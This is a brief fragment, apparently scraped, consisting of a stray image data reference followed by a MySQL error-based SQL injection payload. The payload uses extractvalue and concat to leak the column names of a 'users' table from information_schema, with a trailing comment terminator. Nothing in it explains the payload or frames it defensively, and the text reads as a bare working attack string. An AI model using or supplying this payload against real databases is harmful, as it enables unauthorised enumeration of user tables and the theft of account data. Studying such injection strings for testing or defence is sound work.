 and extractvalue("anything",concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_schema="root" and table_name = "users"),1,31)))--+